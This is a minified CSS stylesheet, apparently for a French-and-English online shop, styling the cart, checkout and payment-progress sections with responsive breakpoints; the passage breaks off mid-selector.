[data-section=CartShipping]{-webkit-transition:opacity 300ms ease,transform 300ms ease;-ms-transition:opacity 300ms ease,transform 300ms ease;transition:opacity 300ms ease,transform 300ms ease}[data-section=PageContent]#cart [data-section=CartShipping].toggle-section,[data-section=PageContent]#caisse [data-section=CartShipping].toggle-section,[data-section=PageContent]#panier [data-section=CartShipping].toggle-section,[data-section=PageContent]#checkout [data-section=CartShipping].toggle-section{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}[data-section=PageContent]#cart .product-cart,[data-section=PageContent]#caisse .product-cart,[data-section=PageContent]#panier .product-cart,[data-section=PageContent]#checkout .product-cart{width:100%;border-collapse:collapse;margin-top:50px;-webkit-transition:opacity 1200ms ease 150ms,transform 1200ms ease 150ms;-ms-transition:opacity 1200ms ease 150ms,transform 1200ms ease 150ms;transition:opacity 1200ms ease 150ms,transform 1200ms ease 150ms}[data-section=PageContent]#cart .product-cart thead tr,[data-section=PageContent]#caisse .product-cart thead tr,[data-section=PageContent]#panier .product-cart thead tr,[data-section=PageContent]#checkout .product-cart thead tr{font-size:28px;text-transform:uppercase;color:#000}[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{text-align:left}[data-section=PageContent]#cart .product-cart tbody tr,[data-section=PageContent]#caisse .product-cart tbody tr,[data-section=PageContent]#panier .product-cart tbody tr,[data-section=PageContent]#checkout .product-cart tbody tr{text-align:center}[data-section=PageContent]#cart .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#caisse .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#panier .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#checkout .product-cart tbody tr:not(:first-of-type) td{border-top:1px solid #000}[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{padding:75px 10px}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{max-width:75px;padding:30px 20px 30px 0;text-align:left}[data-section=PageContent]#cart .product-cart tbody tr td.image a,[data-section=PageContent]#caisse .product-cart tbody tr td.image a,[data-section=PageContent]#panier .product-cart tbody tr td.image a,[data-section=PageContent]#checkout .product-cart tbody tr td.image a{display:inline-block}[data-section=PageContent]#cart .product-cart tbody tr td.image img,[data-section=PageContent]#caisse .product-cart tbody tr td.image img,[data-section=PageContent]#panier .product-cart tbody tr td.image img,[data-section=PageContent]#checkout .product-cart tbody tr td.image img{display:block;max-width:100%}[data-section=PageContent]#cart .product-cart tbody tr td.name,[data-section=PageContent]#caisse .product-cart tbody tr td.name,[data-section=PageContent]#panier .product-cart tbody tr td.name,[data-section=PageContent]#checkout .product-cart tbody tr td.name{text-align:left}[data-section=PageContent]#cart .product-cart tbody tr td.name p,[data-section=PageContent]#caisse .product-cart tbody tr td.name p,[data-section=PageContent]#panier .product-cart tbody tr td.name p,[data-section=PageContent]#checkout .product-cart tbody tr td.name p{text-transform:uppercase}[data-section=PageContent]#cart .product-cart tbody tr td.name ul,[data-section=PageContent]#caisse .product-cart tbody tr td.name ul,[data-section=PageContent]#panier .product-cart tbody tr td.name ul,[data-section=PageContent]#checkout .product-cart tbody tr td.name ul{margin-top:5px}[data-section=PageContent]#cart .product-cart tbody tr td.name ul li,[data-section=PageContent]#caisse .product-cart tbody tr td.name ul li,[data-section=PageContent]#panier .product-cart tbody tr td.name ul li,[data-section=PageContent]#checkout .product-cart tbody tr td.name ul li{font-size:16px;line-height:115%}[data-section=PageContent]#cart .product-cart tbody tr td.product-option,[data-section=PageContent]#caisse .product-cart tbody tr td.product-option,[data-section=PageContent]#panier .product-cart tbody tr td.product-option,[data-section=PageContent]#checkout .product-cart tbody tr td.product-option{font-size:18px;font-weight:700;text-transform:uppercase}[data-section=PageContent]#cart .product-cart tbody tr td.product-option span,[data-section=PageContent]#caisse .product-cart tbody tr td.product-option span,[data-section=PageContent]#panier .product-cart tbody tr td.product-option span,[data-section=PageContent]#checkout .product-cart tbody tr td.product-option span{color:#000}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit .price>span,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit .price>span,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit .price>span,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit .price>span{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit .price>span.discount,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit .price>span.discount,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit .price>span.discount,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit .price>span.discount{margin-left:10px;color:red}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit .price.has-discount .regular,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit .price.has-discount .regular,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit .price.has-discount .regular,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit .price.has-discount .regular{text-decoration:line-through}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty{width:110px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty input,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty input,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty input,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty input{border:1px solid #000;display:inline-block;vertical-align:middle;margin-right:10px;font-size:24px;padding:2px 13px;width:60px;text-align:center}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty>span,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty>span,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty>span,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty>span{display:inline-block;vertical-align:middle;margin-right:10px;padding:2px 13px;border:1px solid #000}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty>span.fixed-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty>span.fixed-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty>span.fixed-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty>span.fixed-qty{border:none;padding:0;margin-right:0}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty>span.fixed-qty:before,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty>span.fixed-qty:before,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty>span.fixed-qty:before,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty>span.fixed-qty:before{content:"x"}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul li,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul li,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul li,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul li{width:20px;height:20px;text-align:left}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul li:nth-of-type(1),[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(1),[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul li:nth-of-type(1),[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul li:nth-of-type(1){margin-bottom:2px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul li:nth-of-type(2),[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul li:nth-of-type(2),[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul li:nth-of-type(2),[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul li:nth-of-type(2){margin-top:2px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty ul button,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty ul button,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty ul button,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty ul button{position:relative;width:20px;height:20px;background:none}[data-section=PageContent]#cart .product-cart tbody tr td.price,[data-section=PageContent]#caisse .product-cart tbody tr td.price,[data-section=PageContent]#panier .product-cart tbody tr td.price,[data-section=PageContent]#checkout .product-cart tbody tr td.price{text-align:center;color:#000;font-weight:700;font-size:20px}[data-section=PageContent]#cart .product-cart tbody tr td:last-of-type,[data-section=PageContent]#caisse .product-cart tbody tr td:last-of-type,[data-section=PageContent]#panier .product-cart tbody tr td:last-of-type,[data-section=PageContent]#checkout .product-cart tbody tr td:last-of-type{text-align:right}[data-section=PageContent]#cart .product-cart tbody tr td:last-of-type .btn-delete,[data-section=PageContent]#caisse .product-cart tbody tr td:last-of-type .btn-delete,[data-section=PageContent]#panier .product-cart tbody tr td:last-of-type .btn-delete,[data-section=PageContent]#checkout .product-cart tbody tr td:last-of-type .btn-delete{width:35px;height:35px;text-align:center;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:background 250ms ease;-ms-transition:background 250ms ease;transition:background 250ms ease;color:#fff;font-size:16px}[data-section=PageContent]#cart .product-cart tbody tr td:last-of-type .btn-delete:hover,[data-section=PageContent]#caisse .product-cart tbody tr td:last-of-type .btn-delete:hover,[data-section=PageContent]#panier .product-cart tbody tr td:last-of-type .btn-delete:hover,[data-section=PageContent]#checkout .product-cart tbody tr td:last-of-type .btn-delete:hover{background:#bc2828}@media screen and (max-width: 1440px){[data-section=PageContent]#cart .product-cart,[data-section=PageContent]#caisse .product-cart,[data-section=PageContent]#panier .product-cart,[data-section=PageContent]#checkout .product-cart{display:block}[data-section=PageContent]#cart .product-cart thead,[data-section=PageContent]#cart .product-cart tr,[data-section=PageContent]#cart .product-cart td,[data-section=PageContent]#cart .product-cart th,[data-section=PageContent]#cart .product-cart tbody,[data-section=PageContent]#caisse .product-cart thead,[data-section=PageContent]#caisse .product-cart tr,[data-section=PageContent]#caisse .product-cart td,[data-section=PageContent]#caisse .product-cart th,[data-section=PageContent]#caisse .product-cart tbody,[data-section=PageContent]#panier .product-cart thead,[data-section=PageContent]#panier .product-cart tr,[data-section=PageContent]#panier .product-cart td,[data-section=PageContent]#panier .product-cart th,[data-section=PageContent]#panier .product-cart tbody,[data-section=PageContent]#checkout .product-cart thead,[data-section=PageContent]#checkout .product-cart tr,[data-section=PageContent]#checkout .product-cart td,[data-section=PageContent]#checkout .product-cart th,[data-section=PageContent]#checkout .product-cart tbody{display:block}[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{display:inline-block;vertical-align:middle;width:50%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}[data-section=PageContent]#cart .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#caisse .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#panier .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#checkout .product-cart thead tr th:nth-of-type(2){text-align:right}[data-section=PageContent]#cart .product-cart tbody,[data-section=PageContent]#caisse .product-cart tbody,[data-section=PageContent]#panier .product-cart tbody,[data-section=PageContent]#checkout .product-cart tbody{width:100%}[data-section=PageContent]#cart .product-cart tbody tr,[data-section=PageContent]#caisse .product-cart tbody tr,[data-section=PageContent]#panier .product-cart tbody tr,[data-section=PageContent]#checkout .product-cart tbody tr{width:100%;position:relative;padding:20px 0;border-bottom:1px solid #f8f8f8;text-align:left}[data-section=PageContent]#cart .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#caisse .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#panier .product-cart tbody tr:not(:first-of-type) td,[data-section=PageContent]#checkout .product-cart tbody tr:not(:first-of-type) td{border-top:none}[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{border:none;padding:5px 0;text-align:left;padding-left:150px;width:calc(100% - 150px - 50px)}[data-section=PageContent]#cart .product-cart tbody tr td li,[data-section=PageContent]#caisse .product-cart tbody tr td li,[data-section=PageContent]#panier .product-cart tbody tr td li,[data-section=PageContent]#checkout .product-cart tbody tr td li{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#caisse .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#panier .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#checkout .product-cart tbody tr td li:not(:last-of-type){margin-right:20px}[data-section=PageContent]#cart .product-cart tbody tr td.price-per-unit,[data-section=PageContent]#caisse .product-cart tbody tr td.price-per-unit,[data-section=PageContent]#panier .product-cart tbody tr td.price-per-unit,[data-section=PageContent]#checkout .product-cart tbody tr td.price-per-unit{display:none}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{padding:0;position:absolute;height:calc(100% - 50px);padding-left:0;width:100px}[data-section=PageContent]#cart .product-cart tbody tr td.image img,[data-section=PageContent]#caisse .product-cart tbody tr td.image img,[data-section=PageContent]#panier .product-cart tbody tr td.image img,[data-section=PageContent]#checkout .product-cart tbody tr td.image img{display:block;width:100%;max-height:none;max-width:none}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty{display:inline-block;vertical-align:middle;width:100px;margin-right:20px}[data-section=PageContent]#cart .product-cart tbody tr td.price,[data-section=PageContent]#caisse .product-cart tbody tr td.price,[data-section=PageContent]#panier .product-cart tbody tr td.price,[data-section=PageContent]#checkout .product-cart tbody tr td.price{padding-left:0;width:auto;text-align:left;display:inline-block;vertical-align:middle;font-size:16px;font-weight:bold}[data-section=PageContent]#cart .product-cart tbody tr td.delete-row,[data-section=PageContent]#caisse .product-cart tbody tr td.delete-row,[data-section=PageContent]#panier .product-cart tbody tr td.delete-row,[data-section=PageContent]#checkout .product-cart tbody tr td.delete-row{width:auto;padding-left:0;position:absolute;right:0;top:50%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%)}}@media screen and (max-width: 1024px){[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{font-size:24px}[data-section=PageContent]#cart .product-cart thead tr th:first-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:first-of-type,[data-section=PageContent]#panier .product-cart thead tr th:first-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:first-of-type{width:325px}[data-section=PageContent]#cart .product-cart thead tr th:last-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:last-of-type,[data-section=PageContent]#panier .product-cart thead tr th:last-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:last-of-type{width:calc(100% - 325px)}}@media screen and (max-width: 640px){[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{font-size:20px}[data-section=PageContent]#cart .product-cart thead tr th:first-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:first-of-type,[data-section=PageContent]#panier .product-cart thead tr th:first-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:first-of-type{width:275px}[data-section=PageContent]#cart .product-cart thead tr th:last-of-type,[data-section=PageContent]#caisse .product-cart thead tr th:last-of-type,[data-section=PageContent]#panier .product-cart thead tr th:last-of-type,[data-section=PageContent]#checkout .product-cart thead tr th:last-of-type{width:calc(100% - 275px)}}@media screen and (max-width: 500px){[data-section=PageContent]#cart .product-cart thead tr th,[data-section=PageContent]#caisse .product-cart thead tr th,[data-section=PageContent]#panier .product-cart thead tr th,[data-section=PageContent]#checkout .product-cart thead tr th{width:100%}[data-section=PageContent]#cart .product-cart thead tr th:nth-of-type(1),[data-section=PageContent]#caisse .product-cart thead tr th:nth-of-type(1),[data-section=PageContent]#panier .product-cart thead tr th:nth-of-type(1),[data-section=PageContent]#checkout .product-cart thead tr th:nth-of-type(1){text-align:center;width:100%}[data-section=PageContent]#cart .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#caisse .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#panier .product-cart thead tr th:nth-of-type(2),[data-section=PageContent]#checkout .product-cart thead tr th:nth-of-type(2){text-align:center;font-size:24px;width:100%}[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{padding-left:100px;width:calc(100% - 100px - 50px)}[data-section=PageContent]#cart .product-cart tbody tr td li,[data-section=PageContent]#caisse .product-cart tbody tr td li,[data-section=PageContent]#panier .product-cart tbody tr td li,[data-section=PageContent]#checkout .product-cart tbody tr td li{display:block}[data-section=PageContent]#cart .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#caisse .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#panier .product-cart tbody tr td li:not(:last-of-type),[data-section=PageContent]#checkout .product-cart tbody tr td li:not(:last-of-type){margin-right:0}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{padding-left:0;width:75px}}@media screen and (max-width: 400px){[data-section=PageContent]#cart .product-cart tbody tr td,[data-section=PageContent]#caisse .product-cart tbody tr td,[data-section=PageContent]#panier .product-cart tbody tr td,[data-section=PageContent]#checkout .product-cart tbody tr td{width:calc(100% - 70px - 50px);padding-left:70px}[data-section=PageContent]#cart .product-cart tbody tr td.image,[data-section=PageContent]#caisse .product-cart tbody tr td.image,[data-section=PageContent]#panier .product-cart tbody tr td.image,[data-section=PageContent]#checkout .product-cart tbody tr td.image{width:50px}[data-section=PageContent]#cart .product-cart tbody tr td.name ul li,[data-section=PageContent]#caisse .product-cart tbody tr td.name ul li,[data-section=PageContent]#panier .product-cart tbody tr td.name ul li,[data-section=PageContent]#checkout .product-cart tbody tr td.name ul li{font-size:14px}[data-section=PageContent]#cart .product-cart tbody tr td.name p:nth-of-type(2),[data-section=PageContent]#caisse .product-cart tbody tr td.name p:nth-of-type(2),[data-section=PageContent]#panier .product-cart tbody tr td.name p:nth-of-type(2),[data-section=PageContent]#checkout .product-cart tbody tr td.name p:nth-of-type(2){font-size:14px}[data-section=PageContent]#cart .product-cart tbody tr td.name p:first-of-type,[data-section=PageContent]#caisse .product-cart tbody tr td.name p:first-of-type,[data-section=PageContent]#panier .product-cart tbody tr td.name p:first-of-type,[data-section=PageContent]#checkout .product-cart tbody tr td.name p:first-of-type{font-size:16px}[data-section=PageContent]#cart .product-cart tbody tr td.price,[data-section=PageContent]#caisse .product-cart tbody tr td.price,[data-section=PageContent]#panier .product-cart tbody tr td.price,[data-section=PageContent]#checkout .product-cart tbody tr td.price{font-size:14px;font-weight:bold}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty{margin-right:0;width:75px}[data-section=PageContent]#cart .product-cart tbody tr td.product-qty input,[data-section=PageContent]#caisse .product-cart tbody tr td.product-qty input,[data-section=PageContent]#panier .product-cart tbody tr td.product-qty input,[data-section=PageContent]#checkout .product-cart tbody tr td.product-qty input{font-size:16px;padding:4px 7px;width:20px}}[data-section=PageContent]#cart .cart-controls,[data-section=PageContent]#caisse .cart-controls,[data-section=PageContent]#panier .cart-controls,[data-section=PageContent]#checkout .cart-controls{text-align:right;width:100%;margin-top:40px;-webkit-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;-ms-transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms;transition:opacity 1200ms ease 600ms,transform 1200ms ease 600ms}[data-section=PageContent]#cart .cart-controls button,[data-section=PageContent]#cart .cart-controls a,[data-section=PageContent]#caisse .cart-controls button,[data-section=PageContent]#caisse .cart-controls a,[data-section=PageContent]#panier .cart-controls button,[data-section=PageContent]#panier .cart-controls a,[data-section=PageContent]#checkout .cart-controls button,[data-section=PageContent]#checkout .cart-controls a{display:inline-block;vertical-align:middle}[data-section=PageContent]#cart .cart-wrapper,[data-section=PageContent]#caisse .cart-wrapper,[data-section=PageContent]#panier .cart-wrapper,[data-section=PageContent]#checkout .cart-wrapper{display:table;width:100%}[data-section=PageContent]#cart .cart-container[data-page=caisse] h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse] h2,[data-section=PageContent]#panier .cart-container[data-page=caisse] h2,[data-section=PageContent]#checkout .cart-container[data-page=caisse] h2{font-weight:400;font-size:28px;text-transform:uppercase;padding-bottom:10px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress{position:relative;width:100%;margin:30px 0 75px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress::after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress::after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress::after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress::after{content:"";-webkit-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;-ms-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:after{position:absolute;top:8.5px;left:85px;width:6px;height:6px;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress:before{width:90px;display:inline-block;vertical-align:middle;border-bottom:1px solid #000;margin-right:40px}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li{display:inline-block;vertical-align:middle;-webkit-transition:opacity 1200ms ease,transform 1200ms ease;-ms-transition:opacity 1200ms ease,transform 1200ms ease;transition:opacity 1200ms ease,transform 1200ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a{position:relative;color:#000;font-size:20px;cursor:pointer;overflow:hidden;text-overflow:ellipsis}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a:before{position:absolute;top:100%;left:0;content:"";display:block;width:0;border-bottom:1px solid #000;-webkit-transition:width 250ms ease;-ms-transition:width 250ms ease;transition:width 250ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a.current,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a.current,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a.current,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a.current{cursor:pointer}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li a.current:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li a.current:before,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li a.current:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li a.current:before{width:100%}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:not(:last-of-type):after{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin:0 20px;font-size:30px;-webkit-transition:margin 1200ms ease;-ms-transition:margin 1200ms ease;transition:margin 1200ms ease}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n),[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n),[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n),[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(1n){-webkit-transition-delay:100ms;transition-delay:100ms}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n),[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n),[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n),[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(2n){-webkit-transition-delay:200ms;transition-delay:200ms}[data-section=PageContent]#cart .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n),[data-section=PageContent]#caisse .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n),[data-section=PageContent]#panier .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n),[data-section=PageContent]#checkout .cart-container[data-page=caisse] .paiement-progress li:nth-of-type(3n){-webkit-transition-delay:300ms;transition-delay:300ms}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress:before,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress:before,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress:before,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress:before{opacity:0;width:40px}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress:after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress:after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress:after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress:after{opacity:0;left:35px}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress li,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress li,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress li,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress li{opacity:0;-webkit-transform:translate(-15px, 0);-ms-transform:translate(-15px, 0);transform:translate(-15px, 0)}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after,[data-section=PageContent]#checkout .cart-container[data-page=caisse].js-reveal .paiement-progress li:not(:last-of-type):after{margin:0 10px}[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#cart .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#caisse .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h3,[data-section=PageContent]#panier .cart-container[data-page=caisse].js-reveal .cart-wrapper .left-cart h2,[data-section=PageContent]#panier 